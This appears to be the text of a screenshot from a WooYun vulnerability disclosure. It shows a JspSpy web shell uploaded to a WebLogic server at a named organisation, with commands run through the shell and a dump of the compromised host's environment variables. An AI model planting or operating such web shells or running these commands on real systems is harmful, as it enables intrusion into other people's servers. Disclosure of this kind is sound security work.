 WebLogic Server Conso
JspSpy
oa.sxpmg.com/xmte/index.jsp
oa.sxpmg.com (192.168.100.81) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
BEA_HOME=d:\bea
CLASSPATH=d:\bea\user_projects\domains\mydomain\lib\jwebap_0.6.1.jar;d:\bea\user_projects\domains\mydomain\lib\tracer_0.6.1.jar;d:\bea\user_projects\domains\mydomain\lib\commons-betwixt-0.8.jar;d:\bea\user_projects\domains\
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
CLIENTNAME=WIN7U-20140130S
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=WIN2003F32640AD
ComSpec=C:\WINDOWS\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
HIBERNATE_CONFIG_PATH=d:\bea\user_projects\domains\mydomain\config\hibernate
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
JAVA_HOME=D:\bea\JROCKI~1
JAVA_VENDOR=bea
LOGONSERVER=\\WIN2003F32640AD
MEM_ARGS=-Xms512m -Xmx1536m
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=D:\bea\JROCKI~1\jre\bin;d:\bea\user_projects\domains\mydomain\dll;d:\bea\WEBLOG~1\server\bin;D:\bea\JROCKI~1\jre\bin;D:\bea\JROCKI~1\bin;D:\app\Administrator\product\11.2.0\dbhome_1\bin;C:\WINDOWS\system32;C:\WINDOWS;C
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
POINTBASE_CLASSPATH=d:\bea\WEBLOG~1\common\eval\pointbase\lib\pbserver44.jar;d:\bea\WEBLOG~1\common\eval\pointbase\lib\pbclient44.jar
www.wooyun.org